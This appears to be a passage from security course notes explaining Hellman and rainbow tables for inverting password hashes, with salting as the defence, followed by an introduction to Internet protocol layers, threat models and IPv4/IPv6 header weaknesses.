Given some elements \( y_a, y_b, y_c, … \in Y \), and the pre-computed table \( T \), the online phase aims to recover \(x_a, x_b, x_c, … \) It is launched against each \( y \) once and may, with the help of the table generated at the pre-computation phase, allow to search over \( m \cdot t \) elements with a complexity \( O(t) \).
The online phase’s algorithm is as follows:
-
Given \( y \in Y \) to revert; check whether \( y \) is among the endpoints in \( T \). This is O(1) check. If it is the case, then it means that \( y = y_{jt} \) for some \( j \), and that the value that we’re looking for is \( y_{jt-1} \), which we could recover by applying \( f(\cdot) \) \( t-1 \) times over \( x_j \), effectively reconstructing the \( j_{th} \) chain.
-
if \( y \) is not among the endpoints, we apply \( y_{new} = f(y) \) and we check whether \( y_{new} \) is among the endpoints. If it is the case, then it means that \( y_{new} = y_{jt} \) for some \( j \), and that the value that we’re looking for is \( y_{jt-2} \), which we could recover by applying \( f(\cdot) \) \( t-2 \) times over \( x_j \), effectively reconstructing the \( j_{th} \) chain.
This logic continues until either we have successfully reverted \( y \) (it means \( y \) was generated during pre-computation phase), or we have exhausted all \( t \) iteration steps; that is, we have applied the above algorithm \( t \) times, and continuing would not allow to revert the value if a correspondence is found; indeed, it would mean it “outside” of our pre-computed rectangle.
flowchart TD
subgraph Table ["O(m) storage"]
direction TB
T1["(x₁, y₁ₜ)"]
T2["(x₂, y₂ₜ)"]
T3["(⋮, ⋮)"]
Tm["(xₘ, yₘₜ)"]
end
style Table fill:transparent,stroke:currentColor,stroke-width:2px
subgraph Search ["Online search for y"]
direction TB
target["⟵ y (target)"]
chk0["y ∈ T?"]
step1["f(y)"]
chk1["f(y) ∈ T?"]
step2["f(f(y))"]
chk2["f(f(y)) ∈ T?"]
dots0["⋮"]
chkT["fᵗ⁻¹(y) ∈ T?"]
end
style Search fill:transparent,stroke:currentColor,stroke-width:1px,stroke-dasharray: 3 3
style target stroke:currentColor,stroke-width:2px
style dots0 stroke:none
target ==> chk0
chk0 ==>|"no"| step1
step1 ==> chk1
chk1 ==>|"no"| step2
step2 ==> chk2
chk2 ==> dots0
dots0 ==> chkT
chk1 ==>|"yes ✓"| T2
subgraph Replay ["Replay chain 2 from x₂"]
direction LR
rstart["x₂"] -->|"f()"| r1["y₂₁"] -->|"f()"| rfound["y (target)"] -->|"f()"| rlast["y₂ₜ"]
end
style Replay fill:transparent,stroke:currentColor,stroke-width:2px
style rfound stroke:currentColor,stroke-width:3px
T2 -.->|"start x₂"| rstart
linkStyle 1,2,3,4,5 stroke:currentColor,stroke-width:1px,stroke-dasharray: 3 3
linkStyle 6 stroke:currentColor,stroke-width:1.5px,stroke-dasharray: 5 5
linkStyle 7 stroke:currentColor,stroke-width:1px,stroke-dasharray: 3 3
Figure: Hellman Table Online Phase. Given a target \( y \), iteratively apply \( f(\cdot) \) and check against the table’s endpoints. When a match is found (here \( f(y) = y_{2t} \)), replay the matched chain from its start \( x_2 \). The pre-image is the value immediately before the match, in this example \( y_{21}\). Figure generated with Qwen3.6-27B on local hardware.
Introducing a reduction function
We made a little simplification to cover the Hellman Table pre-computation and online computation phases. We said that our function \( f: X \rightarrow Y \) was defined with sets \( X = Y \). In practice, we usually have \( |X| << |Y| \), that is the size of the set \( X \) is much smaller. \( X \) could be the set of all passwords of 10 ascii characters, which would amount for \( 2^{70} \) possibilities, which is tiny compared to the size of say, SHA256’s output.
Since we have to chain application of \( f(\cdot) \), we need to map \( Y \) to \( X \), this is the role of the Reduction function, \( r: Y \rightarrow X \). We furthermore need the mapping to preserve the uniformity of \( Y \); that is, applying \( r(f(x)) \) is deterministic and gives a new \( x_{new} \) uniformly random in \( X \). The reduction function must be computationally efficient since it needs to be applied each time \( f(\cdot) \) is used. As an exercise, ask yourself how you could make/implement an efficient reduction function.
We can update the pre-computation phase and attack phase using the reduction function:
- Pre-computation phase
flowchart LR
subgraph XSpace ["<b>X</b> (input space)"]
direction TB
subgraph C1 ["<i>Chain 1</i>"]
direction TB
s1["● x₁"] -->|"r(f())"| n11["x₁₁"] -->|"r(f())"| n12["x₁₂"] -->|"r(f())"| e1["● x₁ₜ"]
end
subgraph C2 ["<i>Chain 2</i>"]
direction TB
s2["● x₂"] -->|"r(f())"| n21["x₂₁"] -->|"r(f())"| n22["x₂₂"] -->|"r(f())"| e2["● x₂ₜ"]
end
subgraph C3 ["<i>Chain m</i>"]
direction TB
s3["● xₘ"] -->|"r(f())"| n31["xₘ₁"] -->|"r(f())"| n32["⋮"] -->|"r(f())"| e3["● xₘₜ"]
end
end
style XSpace fill:transparent,stroke:currentColor,stroke-width:2px,stroke-dasharray: 5 5
style C1 fill:none,stroke:none
style C2 fill:none,stroke:none
style C3 fill:none,stroke:none
linkStyle 0,1,2,3,4,5,6,7,8 stroke:currentColor,stroke-width:1.5px
subgraph Table ["O(m) storage"]
direction TB
T1["(x₁, x₁ₜ)"]
T2["(x₂, x₂ₜ)"]
T3["(⋮, ⋮)"]
Tm["(xₘ, xₘₜ)"]
end
style Table fill:transparent,stroke:currentColor,stroke-width:2px
e1 -.-> T1
e2 -.-> T2
e3 -.-> Tm
linkStyle 9,10,11 stroke:currentColor,stroke-width:1px,stroke-dasharray: 3 3
Now it can probably be more obvious that the pre-computation phase aims to cover the whole input space \( X \). We store a pair \( \in (X, X) \) for each chain, and that makes up the Hellman Table.
- Online phase:
flowchart TD
subgraph Table ["O(m) storage"]
direction TB
T1["(x<sub>1</sub>, x<sub>1t</sub>)"]
T2["(x<sub>2</sub>, x<sub>2t</sub>)"]
T3["(⋮, ⋮)"]
Tm["(x<sub>m</sub>, x<sub>mt</sub>)"]
end
style Table fill:transparent,stroke:currentColor,stroke-width:2px
subgraph Search ["Online search for y"]
direction TB
target["⟵ y (target)"]
chk0["r(y) ∈ T?"]
step1["r(f(y))"]
chk1["r(f(y)) ∈ T?"]
step2["r(f(r(f(y))))"]
chk2["r(f(r(f(y)))) ∈ T?"]
dots0["⋮"]
chkT["(r(f(y)))<sup>t-1</sup> ∈ T?"]
end
style Search fill:transparent,stroke:currentColor,stroke-width:1px,stroke-dasharray: 3 3
style target stroke:currentColor,stroke-width:2px
style dots0 stroke:none
target ==> chk0
chk0 ==>|"no"| step1
step1 ==> chk1
chk1 ==>|"no"| step2
step2 ==> chk2
chk2 ==> dots0
dots0 ==> chkT
chk1 ==>|"yes ✓"| T2
subgraph Replay ["Replay chain 2 from x<sub>2</sub>"]
direction LR
rstart["x<sub>2</sub>"] -->|"r(f())"| r1["x<sub>21</sub>"] -->|"f()"| rfound["y (target)"] -->|"r(f(r(y)))"| rlast["x<sub>2t</sub>"]
end
style Replay fill:transparent,stroke:currentColor,stroke-width:2px
style rfound stroke:currentColor,stroke-width:3px
T2 -.->|"start x₂"| rstart
linkStyle 1,2,3,4,5 stroke:currentColor,stroke-width:1px,stroke-dasharray: 3 3
linkStyle 6 stroke:currentColor,stroke-width:1.5px,stroke-dasharray: 5 5
linkStyle 7 stroke:currentColor,stroke-width:1px,stroke-dasharray: 3 3
The main difference with the previous instance is that we apply the reduction function over input hash target \( y \) to verify whether they’re within the table. The remaining of the algorithm proceeds with the same logic as before except that we use \( r \) accordingly to the pre-computation phase.
Given that \( |X| << |Y| \), we now have significantly increased the probability of collision occurring. They’re not negligible anymore; e.g., assuming \( |X| = 2^{70} \) for our 10-chars ascii example, it means that we’d expect to have a collision after \( 2^{35} \) applications of \( r(f(\cdot))) \) if \( r(f(\cdot)) \) is uniformly random. \( 2^{35} \) is very small compared to \( 2^{70} \), and the pre-computation phase should have ideally computed \( r(f(\cdot)) \) as close as possible to \( 2^{70} \); meaning that a large number of collisions happened.
Reduction: Impact on False positives
There several consequences to collisions. First, we’re essentially loosing compute power during the pre-computation phase: when two values collide on the table, all succeeding values until the end of the chain are identical, so we’re losing compute power to generate them once again. We can’t “remember” what value was previously generated, since it’ll take too much memory, and the whole point of a TMTO is to store only endpoints of the chains.
A second issue is that collision can happen as well during the online phase! That is, when we generated the chain \( f(r(y)) \) -> \( f(r(\cdot)) \) -> … and we find a match with the table, it is possible one element of our chain collided with one element of a pre-computed chain, meaning that we would not be able to find \( y\)’s pre-image since the beginning of the chain on which ours collided may not be on the table.
flowchart TD
subgraph Search ["Online search for y"]
direction LRhttps://www-ee.stanford.edu/~hellman/publications/36.pdf
target["⟵ y (target)"] -->|"r()"| ry["r(y)"]
ry -->|"f()"| ynew["y<sub>new</sub>"]
ynew -->|"r()"| xcolS["x<sub>ji</sub>"]
xcolS -.->|"r(f()) iterations"| endS["x<sub>jt</sub>"]
end
subgraph Replay ["Replay chain j from x<sub>j</sub>"]
direction LR
start["x<sub>j</sub>"] -.->|"r(f()) iterations"| xprev["x<sub>ji-1</sub>"]
xprev -->|"f()"| yj["y<sub>ji</sub>"]
yj -->|"r()"| xcolR["x<sub>ji</sub>"]
xcolR -.->|"r(f()) iterations"| endR["x<sub>jt</sub>"]
end
endS -.->|"Matches endpoint in table ✓"| endR
note["<b>False Positive:</b> target <i>y</i> is not found during replay!<br>The chains merged because r(y<sub>new</sub>) = r(y<sub>ji</sub>) = x<sub>ji</sub>"]
note -.-> yj
note -.-> ynew
style Search fill:transparent,stroke:currentColor,stroke-width:1px,stroke-dasharray: 3 3
style Replay fill:transparent,stroke:currentColor,stroke-width:2px
style target stroke:currentColor,stroke-width:2px
style xcolS stroke:currentColor,stroke-width:3px
style xcolR stroke:currentColor,stroke-width:3px
style note fill:transparent,stroke:currentColor,stroke-width:1px,stroke-dasharray: 3 3
Figure: False Positive during Online Phase. The target hash \( y \) initiates a chain that collides with a pre-computed chain at \( x_{ji} \) due to the reduction function \( r(\cdot) \). The endpoints match, but replaying the pre-computed chain from \( x_j \) does not yield \( y \), because the merge occurred after \( y \) would have been generated. Figure generated with Qwen3.6-27B on local hardware.
This situations depends on the size of the table, and from the size of the input space \( X \), we have the following theorem:
false positive in a Hellman Table: The expected number of false positives \( E(X) \) is bounded by:
$$ E(X) \leq \frac{mt(t+1)}{2|X|} $$
A Hellman table should be quite large: it could be billions of lines and hundreds of millions of columns; plugging these values within the formulae would give an intuition of the probability to find the right pre-image when a match is found. It is small, even if we assume that the pre-computation was perfect, i.e., we generated a table that contains all value from \( X \).
In practice, the table is not perfect, and it is very possible we only find false positives during the online phase and never actually reverse our target \( y \). To reduce the probability of wasted computation during pre-computation and thus to increase the probability of success, we can split the table into many tables, each with a different reduction function. If a collision occurs on two different tables, these lines would not “merge”, as the two different reduction functions would select a different mapping and the next evaluation of \( f(\cdot) \) would produce a different random value. It is then all about finding the right value of \( m, t \) for each table (and a right number of tables), to make sure we’re likely to reverse the target, and do not waste too much time during the online phase to deal with false positives.
Making this analysis is far from trivial. We first need to analyze the probability of success.
Analyzing Probability of Success
The full analysis can be read on the original CRYPTO paper published in 1980. The reasoning is as follows:
Let \( N \) the size of \( X \). The probability of success of the online phase depends on whether the value we are looking for was computed during the pre-computation phase; that is, we are trying to establish what probability a given value \( x \in X \) belongs to the pre-computation. To compute this probability, we need to evaluate \( Pr[x_{ij}\text{ is new}] \), the probability that event \( x_{ij} \) is new to the table, which means \( x_{ij} \) was not generated before. We have:
\begin{align} Pr[x_{ij}\text{ is new}] &\geq Pr[x_{i0}, x_{i1}, …, x_{ij}\text{ are new}] \\ &= Pr[x_{i0}\text{ is new}]\cdot Pr[x_{i1}\text{ is new} | x_{i0}\text{ is new}] \cdot … \cdot \\ & Pr[x_{ij}\text{ is new}]\cdot Pr[x_{ij}\text{ is new}|x_{i0},…,x_{ij-1} \text{ are new}] \\ &= \frac{N-|A_{i0}|}{N} \cdot \frac{N-|A_{i0}|-1}{N} \cdot … \cdot \frac{N-|A_{i0}|-j}{N} \end{align}
Where \( A_{ij} \) are the set of elements covered up to index \( ij \) and \( |A_{ij}| \) denotes its size. Each element of the last equation can be lower-bounded but the value \( \frac{N-it}{N} \) since \( it > |A_{i0}| \), thus \( Pr[x_{ij}\text{ is new}] \) can be lower-bounded by \( (\frac{N-it}{N})^{j+1} \). From this inequation, we can derive a lower-bound for the probability of success to reverse a given hash: it is the sum of probability that each element within the table are new, divided by the total number of elements in \( X \):
$$ Pr[Success] \geq \frac{1}{N} \cdot \sum_{i=1}^{m}\sum_{j=0}^{t-1}(\frac{N-it}{N})^{j+1} $$
Now that we have this equation, we can reason on the choice of \( m \) and \( t \). Intuitively, \( Pr[x_{ij}\text{ is new}] \) is getting smaller as \( ij \) increases, and at some point the value could be negligible (i.e., meaning the probability to generate a ’‘new’’ \( x_{ij} \) becomes close to 0). And indeed, \( (\frac{N-it}{N})^{j+1} \) can be approximated using the exponential function: \( (1 + x)^n \approx e^{nx} \) when \(n \) is large and \( x \) is small, which exactly what we have here:
$$ (\frac{N-it}{N})^{j+1} \approx e^{\frac{-ijt}{N}} $$
For large \( ij \) the last term approximates by \( e^{\frac{-mt^2}{N}}\), and thus choosing values for \(m, t\) such that \(mt^2 >> N\) exponentially decreases to 0.
So, any choice of \( m, t \) such that \( mt^2 = N \) is admissible. Intuitively we can pick any rectangle shape that satisfies this equation, and the chosen shape should depend of our relative compute and memory strength. If we have a lot a memory, and we want to reverse value quickly, then we have to reduce \( t \) and increase \(m \) while preserving the above relation.
For such choice of \( m, t \), the probability of success \( Pr[Success] \) can be numerically evaluated to \( \approx 0.8\cdot \frac{mt}{N} \), which would be small. That’s why we need multiple tables, each satisfying \( mt^2 = N \), and each having a different reduction function. In that case, the probability of of finding the value within a given table is independent from another table, and the success for \( \ell \) tables would evaluated to:
$$ Pr[success] \geq 1 - (1 - \frac{1}{N} \cdot \sum_{i=1}^{m}\sum_{j=0}^{t-1}(\frac{N-it}{N})^{j+1})^\ell $$
Thus, the choice of \(m, t \) such that \( mt^2 = N \), and a number of tables \( \ell = t \) leads to \( Pr[success] \geq 0.8 \). During the online phase, each table could be explored in parallel by different threads, processes, or even different computers.
Rainbow Tables
Hellman Table’s TMTO is improved in 2003 by Philippe Oechslin in their CRYPTO’03 publication. The main idea within this research is to change how we build chains during the pre-computation to avoid the “merge” issue within Hellman’s table. Recall in Hellman’s table that any collision after reduction between two elements within the table admits the same following chain of elements, since \( f(\cdot) \) and \(r(\cdot) \) are deterministic functions. Rainbow Table are designed to prevent the merge effect if a collision occurs at different columns within the pre-computation. Preventing merge during the pre-computation phase would then increase the success probability during the online phase.
Rainbow Table Pre-processing
flowchart LR
subgraph XSpace ["<b>X</b> (input space)"]
direction TB
subgraph C1 ["<i>Chain 1</i>"]
direction TB
s1["● x<sub>1</sub>"] -->|"r<sub>1</sub>(f())"| n11["x<sub>11</sub>"] -->|"r<sub>2</sub>(f())"| n12["x<sub>12</sub>"] -->|"r<sub>t</sub>(f())"| e1["● x<sub>1t</sub>"]
end
subgraph C2 ["<i>Chain 2</i>"]
direction TB
s2["● x<sub>2</sub>"] -->|"r<sub>1</sub>(f())"| n21["x<sub>21</sub>"] -->|"r<sub>2</sub>(f())"| n22["x<sub>22</sub>"] -->|"r<sub>t</sub>(f())"| e2["● x<sub>2t</sub>"]
end
subgraph C3 ["<i>Chain m</i>"]
direction TB
s3["● x<sub>m</sub>"] -->|"r<sub>1</sub>(f())"| n31["x<sub>m1</sub>"] -->|"r<sub>2</sub>(f())"| n32["⋮"] -->|"r<sub>t</sub>(f())"| e3["● x<sub>mt</sub>"]
end
end
style XSpace fill:transparent,stroke:currentColor,stroke-width:2px,stroke-dasharray: 5 5
style C1 fill:none,stroke:none
style C2 fill:none,stroke:none
style C3 fill:none,stroke:none
linkStyle 0,1,2,3,4,5,6,7,8 stroke:currentColor,stroke-width:1.5px
subgraph Table ["O(m) storage"]
direction TB
T1["(x<sub>1</sub>, x<sub>1t</sub>)"]
T2["(x<sub>2</sub>, x<sub>2t</sub>)"]
T3["(⋮, ⋮)"]
Tm["(x<sub>m</sub>, x<sub>mt</sub>)"]
end
style Table fill:transparent,stroke:currentColor,stroke-width:2px
e1 -.-> T1
e2 -.-> T2
e3 -.-> Tm
linkStyle 9,10,11 stroke:currentColor,stroke-width:1px,stroke-dasharray: 3 3
Figure: Rainbow Table Preprocessing. \( m \) chains of length \( t \). Each chain starts at a random \( x_i \) and iterates using a sequence of distinct reduction functions \( r_1, r_2, \ldots, r_t \). Only the start-end pairs are stored. The changing reduction functions prevent chains from permanently merging if they collide at different positions.
Since chains are not merging, there is no particular need to have multiple tables in theory. So instead of having \( t \) tables of size \( mt \), a rainbow table can be of size \( mt \times t \). In practice however, we may need to split the \( mt \) rows of the big rainbow table into \( t \) pieces to search in parallel during the online phase, if we have \( t \) compute cores.
A nice observation with Rainbow table is that a merge occurs on a collision between two values on two different chains if they belong to the same column. In that case, the remaining of both \( r_i(f_i(\cdot)) \) computations are exactly the same. That means that we can easily check whether a merge occurred: if an endpoint we just computed already exist within our pre-computed database of endpoints, then it is a merge and the chain can be discarded.
Having unique chains is however more and more difficult, as we are more and more likely to merge eventually after computing millions of billions of chains.
Rainbow Table Attack Phase
flowchart TD
subgraph Table ["O(m) storage"]
direction TB
T1["(x<sub>1</sub>, x<sub>1t</sub>)"]
T2["(x<sub>2</sub>, x<sub>2t</sub>)"]
T3["(⋮, ⋮)"]
Tm["(x<sub>m</sub>, x<sub>mt</sub>)"]
end
style Table fill:transparent,stroke:currentColor,stroke-width:2px
subgraph Search ["Online search for y"]
direction TB
target["⟵ y (target)"]
chk0["r<sub>t</sub>(y) ∈ T?"]
step1["r<sub>t</sub>(f(r<sub>t-1</sub>(y)))"]
chk1["r<sub>t</sub>(f(r<sub>t-1</sub>(y))) ∈ T?"]
step2["r<sub>t</sub>(f(r<sub>t-1</sub>(f(r<sub>t-2</sub>(y)))))"]
chk2["r<sub>t</sub>(f(r<sub>t-1</sub>(f(r<sub>t-2</sub>(y))))) ∈ T?"]
dots0["⋮"]
chkT["r<sub>t</sub>(f(...r<sub>1</sub>(y))) ∈ T?"]
end
style Search fill:transparent,stroke:currentColor,stroke-width:1px,stroke-dasharray: 3 3
style target stroke:currentColor,stroke-width:2px
style dots0 stroke:none
target ==> chk0
chk0 ==>|"no"| step1
step1 ==> chk1
chk1 ==>|"no"| step2
step2 ==> chk2
chk2 ==> dots0
dots0 ==> chkT
chk1 ==>|"yes ✓"| T2
subgraph Replay ["Replay chain 2 from x<sub>2</sub>"]
direction LR
rstart["x<sub>2</sub>"] -->|"r<sub>1</sub>(f())"| r1["x<sub>21</sub>"] -->|"f()"| rfound["y (target)"] -->|"sequence of r_i(f())"| rlast["x<sub>2t</sub>"]
end
style Replay fill:transparent,stroke:currentColor,stroke-width:2px
style rfound stroke:currentColor,stroke-width:3px
T2 -.->|"start x<sub>2</sub>"| rstart
linkStyle 1,2,3,4,5 stroke:currentColor,stroke-width:1px,stroke-dasharray: 3 3
linkStyle 6 stroke:currentColor,stroke-width:1.5px,stroke-dasharray: 5 5
linkStyle 7 stroke:currentColor,stroke-width:1px,stroke-dasharray: 3 3
Figure: Rainbow Table Online Phase. The search starts by assuming \( y \) is at the end of a chain, applying \( r_t \). If no match, it assumes \( y \) is at position \( t-1 \), applying \( r_{t-1} \) then \( f \) then \( r_t \), and so on. Upon a match, the specific chain is replayed from its start using the sequence of reduction functions until \( y \) is found.
A main difference with Hellman tables is how the reductions functions on each column impact the online phase’s algorithm. In the case of Hellman, within a given table, we have at most \( t \) applications of \( f(\cdot) \) (ignoring false positives) to visit the whole table. Observe that with Rainbow tables, we need to “restart” the computation each time we check a column. We end up to \( 1 + 2 + 3 + 4 + … + t \) applications of \( f(\cdot) \) (ignoring false positives) to visit the whole table. This is \( \frac{t(t+1)}{2} \) applications of \( f(\cdot) \).
This may look more expensive than Hellman table, but in practice it is likely unclear: these \( t \) searches within the Rainbow table are not sequential and can be parallelizable over a single big table. In the case of Hellman, we rather have a split of \( t \) tables, each with a single sequential search. The winner in terms of how fast we search within the entire set of data to reverse a given hash is likely quite dependent of the system architecture, and how much it fits the software paralellization logic.
However, Rainbow tables win the \( Pr[success] \) since less compute is expected to be wasted during the pre-computation.
A third and final password Protocol
Having discussed the best password-based cryptanalysis algorithms, we now try to find a way to be safe from them. Recall the strength of these algorithms lie in the fact the entire research space need to be bruteforced only once (the pre-computation), and then they can enjoy significant reduction of compute effort to reverse any \( y \in Y \).
What if we could force somehow the size of \( X \) to be so large that no pre-computation on earth could ever produce even a tiny fraction of the search space? One method could to impose client-side constraint on the user to provide a password large enough and “random-looking”, but this is not user-friendly, and “random-looking” is difficult to enforce on a human being.
Another approach could be to add random values to the password provided by the user before hashing. If we select at random these values, and we do that for each user, it is equivalent to getting a random value from the user, in the sense we’re inflating the set \( X \). We just need to remember each of these random values, that is, storing this random value next to the hashed random+password. This is called a salt. It can be public, but needs to be unique for each user, otherwise we could compute a table accounting for a given random salt, and benefit for a speed-up to reverse more than one hash.
Note that the salt does not defend against bruteforce. We still need the initial password sent by the user to be within a set large enough such that a bruteforce is out of reach. Using a slow hashing function specific for password is also helpful, but there might be a careful tuning to do between preventing offline bruteforce and avoiding to facilitate online Distributed Denial of Service. If you’re curious, checkout Argon2.
So, here’s a third version of a our password protocol:
We update our key generation algorithm of protocol v0.2 using a salt, we have:
- \( G:= (sk, vk) = (pwd \overset{R}{\leftarrow} G(), (salt \overset{R}{\leftarrow} \{0, 1\}^n, H(salt+pwd)) \)
\( vk \) is a tuple (salt, hash).
The prover algorithm \( P \) stays unchanged, but we have to modify \( V \):
- \( V \) outputs accept if \( H(salt+pwd) == vk[1] \), or outputs rejects.
Introduction
The Internet is an invaluable invention that directly contributes to the rise of computer systems fueling the modern world’s globalization, for the better or worse. Conceptually quite simple, its primary goal is to move bytes of data from one location to another. However, even this simplest goal can turn to an immense challenge at scale, where parts of the Internet are operated, built and then evolve from different entities that have to set a common language to understand each other.
Protocols are this common language. There exist many protocols carrying responsibility for various tasks altogether contributing to the simple intuitive idea to move bytes from one location to another. Examples are ARP, DHCP, BGP, IS-IS, OSPF, TCP, UDP, HTTP, etc. These protocols are defined by a standard body through RFCs (Request For Comments) at the IETF (Internet Engineering Task Force) and IRTF (Internet Research Task Force). Anyone can participate to the discussions as they happen through public mailing list channels, and public events. Not so simple eventually.
To add to the complexity, some protocols are deeply flawed but remain used due to the difficulty to altogether upgrade and replace a given massively deployed protocol. Moreover, the concept itself of ‘flaw’ evolves in time. Years ago, computer security was not as critical as today, and Privacy was not even part of computer security. This has lead to various existing protocols that completely lack any security and privacy considerations, and attempts to solve these problems by adding new protocols to encapsulate the culprits and solve their deficiencies, sometimes themselves containing flaws that are understood much later and then painfully addressed. The good news, however, is that the higher the protocol lives in the stack abstraction, the easier it becomes to address any unforeseen issue.
What is the stack abstraction? You may already have heard of it as the OSI conceptual model (Open Systems Interconnection) which refers to a comprehensive description the design of the Internet through layers.
| OSI Layer | Protocol Data Unit (PDU) | Function |
|---|---|---|
| 7. Application | Data | High-level protocols for resource sharing or remote file access (e.g., HTTP). |
| 6. Presentation | Data | Data translation, character encoding, compression, encryption/decryption. |
| 5. Session | Data | Managing communication sessions between two nodes. |
| 4. Transport | Segment | Reliable data transmission, segmentation, acknowledgment, multiplexing. |
| 3. Network | Packet, Datagram | Addressing, routing, and traffic control in multi-node networks. |
| 2. Data Link | Frame | Data frame transmission between directly connected nodes. |
| 1. Physical | Bit, Symbol | Raw bit stream transmission over physical media. |
In this model, protocols belong to a given layer and software implementing these protocols may have an interface to make their service available to the upper layer if required. For this class, we will be interested mostly by some protocols in layers 3 to 7. We won’t however cover all of them in details. So, there is a system level interface that defines how the various software implementing these protocols interact. The system interface may be close to the OSI conceptual model, but not necessarily exactly the same. I.e., it is possible that a software on layer 7 directly touches specific aspects of layer 4. Usually it is not the case, but when this happens, there are performance consideration motivating breaking the layer of abstractions.
However, on the wire, the format for transmitting the information looks closer to the OSI independently of the system stack abstraction, but reversed. Here’s an example:
→ First bit transmitted
┌─────────────────────────────────────────┐
│ Link Layer Header │ Layer 2
│ (e.g., MAC addresses, frame control) │
├─────────────────────────────────────────┤
│ Network Layer Header (IP) │ Layer 3
│ (e.g., source/dest IP addresses) │
├─────────────────────────────────────────┤
│ Transport Layer Header │ Layer 4
│ (e.g., TCP ports, sequence numbers) │
├─────────────────────────────────────────┤
│ Application Data │
│ (structure varies by application) │ Layer 7
│ ... │
│ ... │
└─────────────────────────────────────────┘
During transfer, it is usual/expected that equipment of a given layer modifies some field(s) within the same layer. E.g., Switch or Router software on layer 3 would typically change some value(s) within the layer 3 header as intended by the protocol, without (hopefully) touching anything else. But sometimes, layer N equipments may find interesting to read/modify information on layer N+1. This is the case in routers for example, where some of them may use information from the Transport layer header to adapt their behavior, such as the size of their internal buffers used to store the data to route. This is understandable but a bad practice that has lead to a significant problem in the Internet, called ossification. Essentially, higher layers that are expected to be easier to evolve become dependent of the lower layer’s lifecycle, which is much longer, preventing their evolution, i.e., ossifying. This is the reason why deploying a new transport protocol, including new secure solutions, is difficult, and sometimes close to impossible. You would probably have a better chance to build a house on the moon than designing and implementing something else than TCP or UDP and making it work over IP on the global Internet. It should be possible in theory. In practice, it does not work due to ossification.
Threat model
From the Internet user’s perspective, we consider attackers location and capabilities. By the location, we mean:
- The attacker is on-path of the traffic
- The attacker is off-path of the traffic
By capabilities we mean:
- The attacker can read packets
- The attacker can modify packets
- The attacker can inject packets
A threat model is a combination of location and capabilities that should make sense for the problem studied. For example, we may consider a on-path attacker who can inject packets. Facing such an attacker, protocols and systems should be resilient. On the other hand, an off-path attack who can only read packets may have little interest.
Security issue(s)
Following a given threat model, an attacker may attempt to attack a networking system covered by a given protocol or set of protocols. The goal of the attacker may vary, but could be one of the following:
- Breach of confidentiality: the attacker can read content
- Breach of authenticity: the attacker can usurp someone else’s identity.
- Breach of availability: the attacker can deface a service, or use vulnerabilities within a given protocol to help themselves with this task.
- Breach of Privacy: the attacker can arbitrarily interfere with user’s activities over the network.
Ideally, the Internet should be designed such that these security problems are prevented. In practice, well, many Internet protocols didn’t consider these threats in their design. We are still recovering from past mistakes adding backward-compatible layers of new protocols to address existing vulnerabilities.
Layers 2-3
IP
IP for Internet Protocol is the basic protocol for addressing over the Internet. IPv4 is the most commonly IP packet format on the Internet, slowly being phased out by IPv6. IPv4 is a 32-bits address representation that we usually display in human-readable form, for example 138.48.5.222 the IPv4 address of unamur.be where each number is a 8-bits integer. Here’s its packet header structure:
0 1 2 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|Version| IHL |Type of Service| Total Length |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Identification |Flags| Fragment Offset |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Time to Live | Protocol | Header Checksum |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Source Address |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Destination Address |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Options (if IHL > 5) |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Data (Payload) |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
IPv4 by default does not contain any information that supports a Internet user to prove that it indeed owns the address contained in a packet sent by that user. This lack of authentication within the IP layer has lead to many issues on the Internet and are still a problem today. Indeed, an attacker can forge the Source Address field and put anything relevant to its attack goal, usually dependent on the above layers transport and application. For example, the tool rlogin predates SSH and was used in the past to remotely connect to another machine. The security model of rlogin was simple: a user was able to connect if it owns an IP which is whitelisted by the rlogin server. Of course, if the attacker is on-path of a rlogin session and can read packets, it can learn about authorized IPs and then send appropriate forged packets to connect.
These kinds of problems motivated stronger, more complex protocols and implementations to guarantee that only authorized users can connect. SSH uses cryptography and authentication based on digital signatures to address IP’s lack of authentication.
There are also other subtle problems with IPv4. For example the identification field is used to reassemble fragmented IP packets. All packets carrying the same identification value could then be reassembled into a single packet for processing at the recipient. However, the choice of identification value may leak information about the implementation since it is implementation dependant, and thus breach Privacy as an attacker can exploit this information for various nefarious information collection, such as guessing how many machines are behind a given NAT gateway, which ones are currently responding, which ones are not. A nefarious employer could use this vulnerability to check when your teleworking habits: when you turn on your computer, and when your turn it off.
In general, a field value that is implementation dependant is a bad design practice for Privacy.
IPv6 is a simplistic, more clever evolution of IPv4, which gives more space to addresses (128-bits instead of 32-bits) and remove some fields:
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|Version| Traffic Class | Flow Label |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Payload Length | Next Header | Hop Limit |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| |
+ +
| |
+ Source Address +
| |
+ +
| |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| |
+ +
| |
+ Destination Address +
| |
+ +
| |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| |
. .
. Payload (Data) .
. .
| |
